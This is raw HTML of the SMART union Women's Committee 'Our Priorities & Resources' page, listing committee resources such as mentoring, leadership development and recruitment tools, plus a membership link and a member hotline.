8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none"> <a href="https://www.smart-union.org/smart-women/connect/hotline/"   class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center"> Need <br>Help? </a></div></div></div><div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner"><div data-rocket-location-hash="c948fe52f88fc307e81308a1a1bc0d3e" class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smart-women/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary"><div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-70 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><div class="ancestor-wrapper"><a href="/smart-women/sister-story/">Sister Stories</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-297 current_page_item menu-item-has-children menu-item-302"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/" aria-current="page">Priorities/Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-302 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &amp; Diversity Committees</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><div class="ancestor-wrapper"><a href="/smart-sister-tips/">SMART Sister Tips</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-422 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &amp; Retention Council</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-401 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><div class="ancestor-wrapper"><a href="/smart-women/events/">Events</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/category/regional/">Regional News</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-66 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div></li></ul></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="https://www.smart-union.org/smart-women/join-now"> Need <br>Help? </a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="33dbeb7941539813d0501e085026cc8f" id="site-content"><article data-rocket-location-hash="f4f5714e51302c93faaf2385e3ac6548" class="post-297 page type-page status-publish has-post-thumbnail hentry" id="post-297"><section data-rocket-location-hash="07328c21671a2ac8895f72dc91af34b6" class="py-0 block clearfix relative alignfull my-0 bg-primary"><div class="absolute z-20 w-full bottom-0"> <svg viewBox="0 0 1440 43" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M720 42C717.42 28.6623 676.948 2.68571 538.351 0H0V43H1440V0H901.649C763.052 2.68571 722.58 28.6623 720 42Z" fill="#001b3a" /> </svg></div><div class="relative banner-min-height flex mg-filter text-shadow"><div class="mg-graphic-layer-static bg-cover bg-top w-full h-full absolute"> <img width="1440" height="636" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg" class="w-full h-full object-cover object-center wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq.jpg 1440w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq-300x133.jpg 300w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq-1024x452.jpg 1024w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq-768x339.jpg 768w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/qqqqqq-1200x530.jpg 1200w" sizes="(max-width: 1440px) 100vw, 1440px" /></div><div class="relative flex w-full"><div class="mg-container flex box-content h-full max-h-full relative items-end"><div class="flex-1 flex justify-center mt-12 pb-64 lg:pb-0 lg:mt-64 flex-wrap"><div class="heading-wrapper mx-auto z-10 max-w-xl text-white items-center flex flex-col"><h1 class="w-full text-shadow text-center text-shadow my-0 leading-none relative text-2xl sm:text-5xl text-white"> Our Priorities &amp; Resources</h1><div class="flex-1 w-full max-w-lg text-base lg:text-xl mt-4 lg:mt-6 lg:mt-0 font-medium text-center mb-0 leading-snug mx-auto text-center"> Learn more about the committee's priorities and take advantage of the resources available for SMART sisters.</div></div></div></div></div></div></section><div data-rocket-location-hash="819f7c2672b6963d18da692d15423387" class="post-inner  pt-0 thin "><div class="entry-content"><div class="wp-block-group alignfull has-font-main-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="has-text-align-center heading-size-1 has-white-color has-text-color wp-block-heading"><span>About</span> Us</h2><p class="has-white-color has-text-color">The SMART Women&#8217;s Committee offers opportunities to network and participate in workshops and events that allow SMART sisters to develop skill sets and become more active as they take a leadership role within the union.<br><br>The committee looks to offer both online and offline resources and support for women members across North America, as well as for those considering a productive career in the sheet metal industry.</p></div></div><div style="background-color: #001b3a" class="mg-block mg-section-divider w-full alignfull m-0 z-20 " aria-hidden="true"> <svg viewBox="0 0 1440 43" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M720 42C717.42 28.6623 676.948 2.68571 538.351 0H0V43H1440V0H901.649C763.052 2.68571 722.58 28.6623 720 42Z" fill="#f4f4f4" /> </svg></div><div class="wp-block-group alignfull has-dividers-light-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><section id="block_7873aad8a05733b40f1d4ac0f5066ea6" class="mg-block py-0 clearfix relative bg-white h-full mg-block--card-profile"><div class="block-inner-wrapper"><figure class="wp-block-image size-full mb-0 mt-0"> <img decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/yyyyy.jpg" alt="" /></figure><div class="mg-card-content p-8"><h3 class="m-0 text-2xl text-secondary-light"> <a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/" class="text-secondary-light no-underline hover:underline"  > Building Woman and Diversity Committees</a></h3></div></div></section></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><section id="block_8ece3f8724259428e85811118b458207" class="mg-block py-0 clearfix relative bg-white h-full mg-block--card-profile"><div class="block-inner-wrapper"><figure class="wp-block-image size-full mb-0 mt-0"> <img decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/vission-statement.jpg" alt="" /></figure><div class="mg-card-content p-8"><h3 class="m-0 text-2xl text-secondary-light"> <a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/" class="text-secondary-light no-underline hover:underline"  > Leadership Development</a></h3></div></div></section></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><section id="block_ae02abb671b5ccfcfd57d65293c9898d" class="mg-block py-0 clearfix relative bg-white h-full mg-block--card-profile"><div class="block-inner-wrapper"><figure class="wp-block-image size-full mb-0 mt-0"> <img decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/Untitled-1.jpg" alt="" /></figure><div class="mg-card-content p-8"><h3 class="m-0 text-2xl text-secondary-light"> <a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/" class="text-secondary-light no-underline hover:underline"  > Mentoring</a></h3></div></div></section></div></div><div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><section id="block_44a5756ac8b5e63a7a24d17e25ce1a93" class="mg-block py-0 clearfix relative bg-white h-full mg-block--card-profile"><div class="block-inner-wrapper"><figure class="wp-block-image size-full mb-0 mt-0"> <img decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/sister-tips.jpg" alt="" /></figure><div class="mg-card-content p-8"><h3 class="m-0 text-2xl text-secondary-light"> <a href="https://www.smart-union.org/smart-sister-tips/" class="text-secondary-light no-underline hover:underline"  > Sister Tips</a></h3></div></div></section></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><section id="block_05c96371583616f4e7ab1ff53ff009ce" class="mg-block py-0 clearfix relative bg-white h-full mg-block--card-profile"><div class="block-inner-wrapper"><figure class="wp-block-image size-full mb-0 mt-0"> <img decoding="async" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/05/Local-28-womens-committee-during-parade-768x512.jpg" alt="" /></figure><div class="mg-card-content p-8"><h3 class="m-0 text-2xl text-secondary-light"> <a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/" class="text-secondary-light no-underline hover:underline"  > Recruitment Tools</a></h3></div></div></section></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div></div></div></div><div class="wp-block-media-text alignfull is-stacked-on-mobile is-image-fill has-white-background-color has-background"><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1024x768.jpg);background-position:50% 50%"><img decoding="async" width="1024" height="768" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1024x768.jpg" alt="" class="wp-image-507 size-full" srcset="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1024x768.jpg 1024w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-300x225.jpg 300w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-768x576.jpg 768w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1536x1152.jpg 1536w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1200x900.jpg 1200w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o-1980x1485.jpg 1980w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683290726_dc1164d695_o.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content"><h2 class="has-large-font-size wp-block-heading">Become a SMART Member</h2><p>Take the next step on your journey towards a rewarding career. Learn how you can become a SMART member.</p><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/smartcareers/">Learn more</a></div></div></div></div><div class="wp-block-media-text alignfull has-media-on-the-right is-stacked-on-mobile is-image-fill has-white-background-color has-background"><div class="wp-block-media-text__content"><h2 class="has-large-font-size wp-block-heading">Hotline</h2><p>Are you experiencing issues at work? Your union has your back. Contact us via our SMART Hotline.</p><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.smart-union.org/smart-women/connect/hotline/">Email Us</a></div></div></div><figure class="wp-block-media-text__media" style="background-image:url(https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1024x400.jpeg);background-position:50% 50%"><img decoding="async" width="1024" height="400" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1024x400.jpeg" alt="" class="wp-image-792 size-full" srcset="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1024x400.jpeg 1024w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-300x117.jpeg 300w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-768x300.jpeg 768w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1536x600.jpeg 1536w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-2048x800.jpeg 2048w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1200x469.jpeg 1200w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/AdobeStock_31459781-1-1980x774.jpeg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></div></div><div class="section-inner"></div></article></main><footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 "><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class=""><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/about-smart/">About SMART</a></li><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.smart-union.org/smart-women/news-events/">News &amp; Events</a></li><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a></li></ul><div class="footer-site-info mt-4 sm:mt-0"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p><p>Phone: <a href="tel:(216) 228-9400">(216) 228-9400</a> | Email: <a href="mailto:SMARTsisters@smart-union.org">SMARTsisters@smart-union.org</a></p></div><div class="footer-credits sm:flex flex-col items-center"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/smart-women/">Women&#8217;s Committee&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.smart-union.org/smart-women/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="#"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/smart-women\/*"},{"not":{"href_matches":["\/smart-women\/wp-*.php","\/smart-women\/wp-admin\/*","\/smart-women\/wp-content\/uploads\/sites\/5\/*","\/smart-women\/wp-content\/*","\/smart-women\/wp-content\/plugins\/*","\/smart-women\/wp-content\/themes\/women-committee\/*","\/smart-women\/wp-content\/themes\/twentytwenty\/*","\/smart-women\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 